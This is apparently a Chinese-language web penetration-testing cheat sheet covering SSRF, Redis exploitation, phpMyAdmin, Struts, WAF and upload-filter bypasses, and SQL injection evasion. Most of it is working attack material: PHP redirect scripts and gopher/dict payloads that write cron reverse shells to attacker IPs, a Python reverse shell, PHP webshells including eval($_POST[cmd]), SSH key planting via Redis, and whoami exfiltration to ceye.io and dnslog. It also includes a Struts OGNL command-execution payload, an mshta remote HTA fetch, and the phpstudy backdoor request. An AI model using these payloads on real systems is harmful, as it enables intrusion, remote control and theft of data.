- 302.php
- <?php
- $ip = $_GET['ip'];
- $port = $_GET['port'];
- $scheme = $_GET['s'];
- $data = $_GET['data'];
- header("Location: $scheme://$ip:$port/$data");
- ?>
- ?url=http://xxxx/reverse.php?s=dict&ip=10.20.*.*&port=6379&bhost=*.*.*.*&bport=1234
- reverse.php
- <?php
- $ip = $_GET['ip'];
- $port = $_GET['port'];
- $bhost = $_GET['bhost'];
- $bport = $_GET['bport'];
- $scheme = $_GET['s'];
- header("Location: $scheme://$ip:$port/set:0:"\\x0a\\x0a*/1\\x20*\\x20*\\x20*\\x20*\\x20/bin/bash\\x20-i\\x20>\\x26\\x20/dev/tcp/{$bhost}/{$bport}\\x200>\\x261\\x0a\\x0a\\x0a"");
- ?>
- ?url=http://xxxx/302.php?s=dict&ip=10.20.*.*&port=6379&data=config:set:dir:/var/spool/cron/
- ?url=http://xxxx/302.php?s=dict&ip=10.20.*.*&port=6379&data=config:set:dbfilename:root
- ?url=http://xxxx/302.php?s=dict&ip=10.20.*.*&port=6379&data=save
- 可设置burp–>intruder指定变量跑。
Mysql- https://github.com/FoolMitAh/mysql_gopher_attack
- https://fireshellsecurity.team/isitdtu-friss/
Weblogic SSRF+Redis- 探测
- /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://127.0.0.1:80
- Redis反弹
- set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/121.36.67.230/4444 0>&1\n\n\n\n"
- config set dir /etc/
- config set dbfilename crontab
- save
- /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=http://192.168.0.110:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F121.36.67.230%2F4444%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa
- SSRF+内网Struct2
- http://www.xx.com/ssrf.php?url=http://10.1.1.1/action?action?redirect:http://attackerip/
Ueditor SSRF- /editor/ueditor/php/controller.php?action=catchimage&source[]=http://my.ip/?aaa=1%26logo.webp
Discuz- /forum.php?mod=ajax&action=downremoteimg&message=[img=1,1]http://b182oj.ceye.io/xx.jpg[/imgp/]&formhash=xxoo
探测存活主机- 直接访问
- http://www.xx.com/ssrf.php?url=http://192.168.0.1
- 伪造POST请求
- >curl -v 'http://www.xx.com/ssrf.php?url=gopher://192.168.0.10:80/_POST%20/post.php%20HTTP/1.1%250d%250aHost:%20192.168.220.139%250d%250aUser-Agent:%20curl/7.42.0%250d%250aAccept:%20*/*%250d%250aContent-Type:%20application/x-www-form-urlencoded%250d%250a%250d%250acmd=bbbbb'
绕过方法 - 本地绕过
- http://127.0.0.1=http://localhost
- [::]绕过
- http://[::]:80=http://127.0.0.1
- @绕过
- http://www.xx.com/1.php?url=http://www.xx.com@127.0.0.1:8080
- 利用短网址
- http://tool.chinaz.com/tools/dwz.aspx
- http://dwz.cn/
- DNS解析
- http://www.qq.com.127.0.0.1.xip.io,可解析为127.0.0.1
- 自己域名设置A记录,指向127.0.0.1
- 进制转换
- 127.0.0.1
- 八进制:0177.0.0.1
- 十六进制:0x7f.0.0.1
- 十进制:2130706433
- http://www.bejson.com/convert/ip2int/
- 句号
- 127。0。0。1
- 302脚本
- <?php
- $ip = $_GET['ip'];
- $port = $_GET['port'];
- $scheme = $_GET['s'];
- $data = $_GET['data'];
- header("Location: $scheme://$ip:$port/$data");
- ?>
- 攻击方ip监听8080
- dict协议
- dict://www.attack.com:8080/hello:dict等于
- ssrf.php?url=http://attack.com/302.php?s=dict&ip=www.attack.com&port=8080&data=hello:dict
- Gopher协议
- gopher:// www.attack.com:8080/gopher
- ssrf.php?url=http://attack.com/302.php?s=gopher&ip=www.attack.com&port=8080&data=gopher
- File协议
- 攻击机新建file.php
- <?php
- header("Location: file:///etc/passwd");
- ?>
- ssrf.php?url=http://attack.com/file.php

gopher协议的脚本转换 - 抓取本地测试的正常请求
- >socat -v tcp-listen:4444,fork tcp-connect:目标IP:637
 编辑 编辑
- 将捕获日志保存txt
- 使用脚本转换为支持gopher协议的字符串
- 转换规则
- 如果第一个字符是>或者< 那么丢弃该行字符串,表示请求和返回的时间。
- 如果前3个字符是+OK 那么丢弃该行字符串,表示返回的字符串。
- 将\r字符串替换成%0d%0a
- 空白行替换为%0a

 编辑 编辑- 远程执行需对空格进行编码后再url编码一次

- *3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$63%0d%0a%0a%0a%0a*/1%20*%20*%20*%20*%20bash%20-i%20>&%20/dev/tcp/192.168.0.108/12138%200>&1%0a%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a

协议- Curl版本需低于7.15.1
- file:可回显时,使用file读取任意文件
- dict:查看端口,操作内网服务
- gopher:可发出get/post请求
- 使用gopher协议时,要进行两次url编码
- http/https:探测存活主机
dict协议写shell- ?url=dict://127.0.0.1:6379/set:x:<?php phpinfo();?>
- ?url=dict://127.0.0.1:6379/config:set:dir:/www/wwwroot/
- ?url=dict://127.0.0.1:6379/config:set:dbfilename:php.php
- ?url=dict://127.0.0.1:6379/save
- Unicode编码
- ?url=dict://127.0.0.1:6379/set:x:"\x3C\x3Fphp\x20echo `$_GET[x]`\x3B\x3F\x3E"
slaveof复制shell到目标- From:http://r3start.net/index.php/2020/05/09/683
- 你的redis设置一个shell的键
- Yourredis>FLUSHALL
- Yourredis>set shell "<?php phpinfo();?>"
- ?url=dict://127.0.0.1:6379/slaveof:yourredisIP:6379
- ?url=dict://127.0.0.1:6379/config:set:dir:/www/wwwroot/
- ?url=dict://127.0.0.1:6379/config:set:dbfilename:test.php
- ?url=dict://127.0.0.1:6379/save
- ?url=dict://127.0.0.1:6379/slaveof:no:one
slaveof反弹shell- ?url=dict://127.0.0.1:6379/slaveof: yourredisIP:6379
- ?url=dict://127.0.0.1:6379/config:set:dbfilename:exp.so
- ?url=dict://127.0.0.1:6379/MODULE:LOAD:./exp.so
- ?url=dict://127.0.0.1:6379/SLAVEOF:NO:ONE
- ?url=dict://127.0.0.1:6379/config:set:dbfilename:dump.rdb
- ?url=dict://127.0.0.1:6379/system.exec:'curl x.x.x.x/x'
- ?url=dict://127.0.0.1:6379/system.rev:x.x.x.x:8887
命令执行- >curl http://0ox095.ceye.io/`whoami`
- >ping `whoami`.b182oj.ceye.io
- >ping %CD%.lfofz7.dnslog.cn
- &
- cmd /v /c "whoami > temp && certutil -encode temp temp2 && findstr /L /V "CERTIFICATE" temp2 > temp3 && set /p MYVAR=< temp3 && set FINAL=!MYVAR!.xxx.ceye.io && nslookup !FINAL!"
XXE- <?xml version="1.0" encoding="UTF-8"?>
- <!DOCTYPE root [
- <!ENTITY % remote SYSTEM "http://b182oj.ceye.io/xxe_test">
- %remote;]>
- <root/>
Struts- xx.action?redirect:http://b182oj.ceye.io/%25{3*4}
- xx.action?redirect:${%23a%3d(new%20java.lang.ProcessBuilder(new%20java.lang.String[]{'whoami'})).start(),%23b%3d%23a.getInputStream(),%23c%3dnew%20java.io.InputStreamReader(%23b),%23d%3dnew%20java.io.BufferedReader(%23c),%23t%3d%23d.readLine(),%23u%3d"http://b182oj.ceye.io/result%3d".concat(%23t),%23http%3dnew%20java.net.URL(%23u).openConnection(),%23http.setRequestMethod("GET"),%23http.connect(),%23http.getInputStream()}
weblogic- /uddiexplorer/SearchPublicRegistries.jsp?operator=http://b182oj.ceye.io/test&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Businesslocation&btnSubmit=Search
Resin- xxoo.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=http://b182oj.ceye.io/ssrf
Discuz- /forum.php?mod=ajax&action=downremoteimg&message=[img=1,1]http://b182oj.ceye.io/xx.jpg[/imgp/]&formhash=xxoo
PHPMyadminLOG- show variables like '%general%'; #查看配置
- set global general_log = on; #开启general log模式
- set global general_log_file = '/var/www/html/1.php';
- select '<?php eval($_POST[cmd]);?>'
慢查询- show variables like '%slow%';
- set GLOBAL slow_query_log_file='C:/WWW/slow.php';
- set GLOBAL slow_query_log=on;
- set GLOBAL log_queries_not_using_indexes=on;
- select '<?php phpinfo();?>' from mysql.db where sleep(10);
任意文件读取- phpMyAdmin 2.x
- POST /scripts/setup.php HTTP/1.1
- Host: ip:8080
- Accept-Encoding: gzip, deflate
- Accept: */*
- Accept-Language: en
- User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
- Connection: close
- Content-Type: application/x-www-form-urlencoded
- Content-Length: 80
- action=test&configuration=O:10:"PMA_Config":1:{s:6:"source",s:11:"/etc/passwd";}
LFI- phpMyAdmin 4.0.1--4.2.12,PHP < 5.3.4
- /gis_data_editor.php?token=2941949d3768c57b4342d94ace606e91&gis_data[gis_type]=/../../../../phpinfo.txt%00
- phpMyAdmin 4.8.0和4.8.1 后台权限
- >select '<?php phpinfo();exit;?>'
- /index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_***
RCE- PhpMyAdmin 4.0.x-4.6.2,PHP 4.3.0-5.4.6后台权限
- >cve-2016-5734.py -u root --pwd="" http://localhost/pma -c "system('ls -lua');"
- phpMyAdmin 4.8.0~4.8.3
- CREATE DATABASE foo;
- CREATE TABLE foo.bar (baz VARCHAR(100) PRIMARY KEY );
- INSERT INTO foo.bar SELECT '<?php phpinfo(); ?>';
- 访问http://10.1.1.10/chk_rel.php?fixall_pmadb=1&db=foo
- INSERT INTO pma__column_infoSELECT '1', 'foo', 'bar', 'baz', 'plop',
- 'plop', 'plop', 'plop','../../../../../../../../tmp/sess_***','plop';
- 访问
- /tbl_replace.php?db=foo&table=bar&where_clause=1=1&fields_name[multi_edit][][]=baz&clause_is_unique=1
PHP-FPM RCE- >git clone https://github.com/neex/phuip-fpizdam.git
- >cd phuip-fpizdam
- >go get -v && go build
- >go run . http://127.0.0.1/index.php
- http://127.0.0.1/index.php?a=id
- 多执行几次
phpstudy后门- php:5.2.17 5.4.45
- GET / HTTP/1.1
- Host: 127.0.0.1
- User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101 Firefox/57.0
- Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
- Accept-Encoding:gzip,deflate
- Accept-Charset:c3lzdGVtKCJuZXQgdXNlciIpOw==
- Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
- Connection: close
- Upgrade-Insecure-Requests: 1
- Cache-Control: max-age=0
- Content-Length: 2
IIS写权限


cmdhijack- From: https://hackingiscool.pl/
- poc完整的命令行
- cmd.exe /c "ping 127.0.0.1/../../../../../../../../../../windows/system32/calc.exe"
- 可能产生的影响
- 包括拒绝服务,信息泄露,任意代码执行(取决于目标应用程序和系统)。
- 以web应用为例
- 由于使用了escapeshellcmd(),不易受命令注入的影响,使用本方法
- 一个poc
 编辑 编辑
 编辑 编辑

- 再扩展一下
- 如,powershell带-enc执行,或mshta等方法,可参考
- https://lolbas-project.github.io/,但是依照windows的特性,在无法将完整字符串解析为有效路径的情况下,会拆分空格后面的内容,这里可以使用&符号
- 如:
- >cmd.exe /c "cmd /c /../../../../../../../../../../windows/system32/calc&powershell -enc xxxx"
- >cmd.exe /c "cmd /c /../../../../../../../../../../windows/system32/calc&mshta http://192.168.0.105:8080/xsuUEWJ.hta"
Fuzz/扫描web- >dirb http://192.168.0.1 /root/asp.txt,/root/dir.txt -a "USER-AGENT" –c "Cookie" -z 100
- >nikto -C all -h http://192.168.0.107 nikto扫描web服务
- ?wpscan --url http://192.168.0.107/ -e u --wordlist /root/wordlist.txt 枚举用户爆破密码
- ?wpscan --url http://192.168.0.107/ -e vp 扫描漏洞插件
- ?perl joomscan.pl --url 192.168.0.107
WFuzz- 爆破文件和文件夹
- >wfuzz -w wordlist URL/FUZZ.php
- >wfuzz -w wordlist URL/FUZZ
- 枚举数字参数
- >wfuzz -z range,000-999 -b session=session -b cookie=cookie http://127.0.0.1/getuser.php?uid=FUZZ
- POST账号密码爆破FUZnZ
- >wfuzz -w userList -w pwdList -d "username=FUZZ&password=FUZ2Z" http://127.0.0.1/login.php
- 随机HTTP头
- >wfuzz -z range,0000-9999 -H "X-Forwarded-For: FUZZ" http://127.0.0.1/get.php?userid=666
- 使用代理fuzz
- >wfuzz -w wordlist -p 127.0.0.1:1087:SOCKS5 URL/FUZZ
- 基础认证爆破
- >wfuzz -z list,"username-password" --basic FUZZ:FUZZ URL
- 【结果过滤】--hc或--ss不显示符合条件的结果。
- 【结果过滤】--sc或--sl或--sw或--sh显示符合条件的结果。
Cewl- 爬行网站存为字典
- >cewl http://www.qq.com/ -w dict.txt
- 指定字典长度
- >cewl http://www.qq.com/ -m 1 -w dict.txt
- 网站提取Email
- >cewl http://www.qq.com/ -n –e
Dirsearch- >python3 dirsearch.py --random-user-agents --recursive --thread 50 --extension php --plain-text-report report.txt –url http://127.0.0.1
Bypass WAFSQL注入分块传输- https://github.com/c0ny1/chunked-coding-converter

 编辑 编辑
 编辑 编辑
- >python sqlmap.py -r 1.txt --batch --proxy=http://127.0.0.1:8080 --dbs
自动提供可用的tamper- https://github.com/m4ll0k/Atlas
- GET类型的注入
- python atlas.py --url http://site.com/index/id/%%10%% --payload="-1234 AND 4321=4321-- AAAA" --random-agent -v
- POST类型的注入
- python atlas.py --url http://site.com/index/id/ -m POST -D 'test=%%10%%' --payload="-1234 AND 4321=4321-- AAAA" --random-agent -v
- 请求头注入
- python atlas.py --url http://site.com/index/id/ -H 'User-Agent: mozilla/5.0%%inject%%' -H 'X-header: test' --payload="-1234 AND 4321=4321-- AAAA" --random-agent -v
- 组合tamper
- python atlas.py --url http://site.com/index/id/%%10%% --payload="-1234 AND 4321=4321-- AAAA" --concat "equaltolike,htmlencode" --random-agent -v
- 列出tamper
- python atlas.py -g
- 例子
- 注入
- python sqlmap.py -u 'http://site.com/index.php?id=Price_ASC' --dbs --random-agent -v 3
 编辑 编辑
- 可以看到被拦截了
- 查找能绕过的tamper
- python atlas.py --url 'http://site.com/index.php?id=Price_ASC' --payload="') AND 8716=4837 AND ('yajr'='yajr" --random-agent -v
- 根据返回码200得到一个可绕过waf的tamper
- versionedkeywords这个tamper
- 继续注入
- python sqlmap.py -u 'http://site.com/index.php?id=Price_ASC' --dbs --random-agent -v 3 --tamper=versionedkeywords
- 根据状态码来判断有时会有点鸡肋,但是也能用用,随机发挥吧。
垃圾数据- #coding=utf-8
- import random,string
- from urllib import parse
- # code by yzddMr6
- varname_min = 5
- varname_max = 15
- data_min = 20
- data_max = 25
- num_min = 50
- num_max = 100
- def randstr(length):
- str_list = [random.choice(string.ascii_letters) for i in range(length)]
- random_str = ''.join(str_list)
- return random_str
- def main():
- data={}
- for i in range(num_min,num_max):
- data[randstr(random.randint(varname_min,varname_max))]=randstr(random.randint(data_min,data_max))
- print('&'+parse.urlencode(data)+'&')
- main()
- 放到要注入的字段前后
上传bypass- 图片文件头
- PNG 的文件头为十六进制的 89 50 4E 47 0D 0A 1A 0A
- GIF 为 47 49 46 38 37 61
- JPG 为 FF D8 FF E0
- 添加图片头或合并图片包含
- 后缀大小写
- 文件名前缀加[0x09]
- 上传.htaccess
- SetHandler application/x-httpd-php
- 二次渲染
- GIF
- 找好一个大一点的GIF,尾部使用c32插入shell,上传,下载回来,使用burp的comparer功能找出整个文件没有被渲染的位置,插入shell再上传
- JPG
- 使用脚本直接生成
- https://github.com/BlackFan/jpg_payload
- PNG
- 使用脚本直接生成
- 先取消php.ini注释;extension=php_gd2.dll
- <?php
- $p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
- 0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
- 0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
- 0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
- 0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
- 0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
- 0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
- 0x66, 0x44, 0x50, 0x33);
- $img = imagecreatetruecolor(32, 32);
- for ($y = 0; $y < sizeof($p); $y += 3) {
- $r = $p[$y];
- $g = $p[$y+1];
- $b = $p[$y+2];
- $color = imagecolorallocate($img, $r, $g, $b);
- imagesetpixel($img, round($y / 3), 0, $color);
- }
- imagepng($img,'./1.webp');
- ?>
- 上传php3,php4,phtml等
- 文件名后加::$DATA
- ConTent-Disposition: form-data; name="filepath"; filename="1.asp::$DATA"
- ConTent-Disposition: form-data; name="filepath"; filename="1.asp::$DATA\0x00\1.asp0x00.jpg"
- asp . (空格+.)
- php. .(点+空格+点)
- 双写phphpp
- 00截断
- Get参数00截断直接添加%00
- POST参数00截断修改hex为00
- 修改一些固定的参数
- 文件名去掉双引号
- 加一个filename1的参数
- form变量改成f+orm
- 去掉form-data
- 在Content-Disposition或form-data;后添加多个空格
- 引号回车
- ConTent-Disposition: form-data; name="filepath"; filename="backlion.asp
- "
- Content-Type和ConTent-Disposition调换位置
- 文件名前缀加空格
- filename= "1.asp"
- name前加空格
- Content-Disposition: form-data; name="uploaded"; filename="1.asp"
- form-data的前后加上+
- Content-Disposition: +form-data; name="filepath"; filename="1.asp"
- * ASP+IIS
- s%elect>select
- s%u0065lect>select
- s%u00f0lect>select
- s%u0045lect = s%u0065lect = %u00f0lect
- u -->%u0055 --> %u0075
- n -->%u004e --> %u006e
- i -->%u0049 --> %u0069
- o -->%u004f --> %u006f -->%u00ba
- s -->%u0053 --> %u0073
- l -->%u004c --> %u006c
- e -->%u0045 --> %u0065-->%u00f0
- c -->%u0043 --> %u0063
- t -->%u0054 -->%u0074 -->%u00de -->%u00fe
- f -->%u0046 -->%u0066
- r -->%u0052 -->%u0072
- m -->%u004d -->%u006d
- Asp+iis&aspx+iis
- s%u006c%u0006ect>select
- * apache
- TEST /sql.php?id=1 HTTP/1.1
- * 大小写/关键字
- UniOn SeLECT
- Mid()substring() substr()
- Hex()ascii()
- sleep() =benchmark()
- concat_ws()=group_concat()
- 双重url编码
- 变换请求方式
- HPP参数污染
- id=1&id=2&id=3
- 得到的结果:Asp.net + iis:id=1,2,3
- Asp+iis:id=1,2,3
- Php+apache:id=3
- MSSQL:
- GET+POST:
- GET:http://192.168.125.140/test/sql.aspx?id=1 union/*
- post: id=2*/select null,null,null
- 无逗号形式:
- ?id=1 union select 1&id=2&id=3&id=4 from admin--()
- 利用逗号:
- ?a=1+union/*&b=*/select+1,pass/*&c=*/from+users--
- 无效参数形式:
- ?a=/*&sql=xxx&b=*/ a,b为无效参数
- 溢出形式:?id=1/*&id=*//*&id=*//*......&id=*//*&id=*/ union select null,system_user,null from INFORMATION_SCHEMA.schemata
- MYSQL:
- ?id=1&id=1&id=1&id=1&id=1&id=1&id=1&id=….. &id=1 union select 1,2 from admin
数据库Access
Mysql- 注释符
- #、/*...*/、--[空格] ...
- 空格符
- [0x09,0x0a-0x0d,0x20,0xa0]
- 特殊符号
- %a 换行符,可结合注释符使用%23%0a,%2d%2d%0a。
- %21 !叹号
- %2b + 加号
- %2d - 减号
- %40 @ 符号
- %7e ~ 波浪号
- Id=1 union select(1),user()
- Id=1 union /!12345select/1,user()
- Id=1 union select@1,user()
- Id=1 union select {x 1},user()
- Id=1 union select"1",user()
- Id=1 union select\N,user()
- Id=1 union select 1,user()`
- Id=1 union select 1,user()""
- Id=1 union select 1,user()A
- Id=1 union select 1,user()`b
- Id=1 union(select 1,(select/!schema_name/from information_schema.SCHEMATA limit 1,1))
- Id=1 union(select 1,(select{x schema_name}from information_schema.SCHEMATA limit 1,1))
- Id=1 union(select 1,(select(schema_name)from information_schema.SCHEMATA limit 1,1))
- 浮点数
- Id= 1.0union select 1,user()
- Id= 1.union select 1,user()
- Id= 1E0union select 1,user()
- Id=\Nunion select 1,user()
- Id=1 unionselect user(),2.0from admin
- Id=1 union select user(),8e0from admin
- Id=1 union select user(),\Nfrom admin
- 内联注释
- /*!UnIon12345SelEcT*/ 1,user() //数字范围 1000-50540
- mysql黑魔法
- select{x username}from {x11 test.admin};
- 函数
- 截取
- Mid(version(),1,1)
- Substr(version(),1,1)
- Substring(version(),1,1)
- Lpad(version(),1,1)
- Rpad(version(),1,1)
- Left(version(),1)
- reverse(right(reverse(version()),1))
- 连接
- concat(version(),'|',user());
- concat_ws('|',1,2,3)
- 字符转换
- Ascii() Char() Hex() Unhex()
- 过滤逗号
- 127' UNION SELECT * FROM ((SELECT1)a JOIN (SELECT2)b JOIN (SELECT3)c JOIN (SELECT4)d JOIN (SELECT5)e)#
- 相当于 union select 1,2,3,4,5
- union select * from (select 1)a join(select{x schema_name} from information_schema.SCHEMATA limit 1,1)b
- limit 1 offset 0相当于limit 1,0
- mid(version() from 1 for 1)相当于Mid(version(),1,1)
- <>被过滤
- id=1 and ascii(substr(database(),0,1))>64
- 比较符
- greatest(n1,n2,n3,等)函数返回输入参数(n1,n2,n3,等)的最大值
- id=1 and greatest(ascii(substr(database(),0,1)),64)=64
- 函数构造
- sleep(5)/benchmark(10000000,SHA1(1))
- id=1 xor sleep%23%0a(5)
- id=1 xor sleep%2d%2d%0a(5)
- id=1 xor sleep([%20]5)
- id=1 xor benchmark%0a(10000000,SHA1(1))
- id=1 xor sleep[空白字符](5)
- select{x[可填充字符]1}
MSSQL- 注释符
- /*、--、;00%、/**/
- 空格符
- [0x01-0x20][0x0a-0x0f][0x1a-0x-1f]
- 特殊符号
- %3a 冒号
- id=1 union:select 1,2 from:admin
- id=1 union select+1,'2',db_name() from admin
- id=1 union select-1,'2',db_name() from admin
- id=1 union select.1,'2',db_name() from admin
- id=1 union select:1,'2',db_name() from admin
- id=1 union select~1,'2',db_name() from admin
- id=1%20union%20select%201,'2',db_name()%80from%20admin
- id=1 union select 1,'2',db_name+() from admin
- 函数变形: db_name[空白字符]()
- 浮点数
- id=1.1union select 1,'2',db_name()
- id=1e0union select 1,'2',db_name()
- 运算符
- id=1-1union select '1',system_user,3 from admin
- id=1e-union select '1',system_user,3 from admin
- 字符串截取函数
- Substring(@@version,1,1)
- Left(@@version,1)
- Right(@@version,1)
- charindex('test',db_name())
- 字符串转换函数
- Ascii('a')=char(97) 括号之间可添加空格
WAF- 同时提交GET和POST
- 访问HTTP绕过对HTTPS的防护
- %00截断
- 参数填充垃圾数据,缓冲区溢出
- X-FORWARDED-FOR伪造绕过
- 静态文件/sql.php/1.js?id=1绕过
- 白名单绕过,URL只要存在某字符就不会拦截
- /sql.php/admin.php?id=1
- /sql.php?a=/manage/&b=../etc/passwd
- /../../../manage/../sql.asp?id=2
- 伪造User-agent绕过,可改为爬虫agent
未授权访问Redis未授权访问测试- >redis-cli -h 127.0.0.1 flunshall
- 192.168.0.110:6379>ping
- PONG 存在未授权访问
JS打内网- var cmd = new XMLHttpRequest();
- cmd.open("POST", "http://127.0.0.1:6379");
- cmd.send('flushall\r\n');
- var cmd =new XMLHttpRequest();
- cmd.open("POST", "http://127.0.0.1:6379");
- cmd.send('eval \'' + 'redis.call("set","1","\\n\\n*/1 * * * * /bin/bash -i >&/dev/tcp/外网IP/5566 0>&1\\n\\n");redis.call("config", "set", "dir","/var/spool/cron/"); redis.call("config","set", "dbfilename", "root");' + '\' 0' +"\r\n");
- var cmd =new XMLHttpRequest();
- cmd.open("POST", "http://127.0.0.1:6379");
- cmd.send('save\r\n');

反弹shell- 保存为sh
- echo -e "\n\n*/1 * * * * /bin/bash -i >& /dev/tcp/192.168.0.108/12138 0>&1\n\n"|redis-cli -h $1 -p $2 -x set 1
- echo -e "\n\n */1 * * * * python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.0.108",12138));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'\n\n"|redis-cli -h $1 -p $2 -x set 1
- redis-cli -h $1 -p $2 config set dir /var/spool/cron/
- redis-cli -h $1 -p $2 config set dbfilename root
- redis-cli -h $1 -p $2 save
- redis-cli -h $1 -p $2 quit
- 执行
- >bash 1.sh 192.168.0.120 6379
写shell- 6379> config set dir /var/www/html/
- 6379> config set dbfilename shell.php
- 6379> set x "<?php phpinfo();?>"
- 6379> save
SSH- ssh-keygen
- 本地生成一对密钥
- https://github.com/JoyChou93/hackredis
- >ssh-keygen -t rsa -C "xx@xx.com"
- >(echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > qq.txt
- >redis-cli -h 127.0.0.1 flunshall
- >cat qq.txt | redis-cli -h 127.0.0.1 -x set crackit
- >redis-cli -h 127.0.0.1
- 6379> config set dir /root/.ssh/
- 6379> config set dbfilename "authorized_keys"
- 6379> save
- 本地登录
- #ssh -i id_rsa root@11.11.11.11
redis-rogue-getshell- https://github.com/vulhub/redis-rogue-getshell
- 需要python3.0以上
- 编译
- >cd RedisModulesSDK/
- >make
- 会在此目录下生成exp.so
- 执行命令
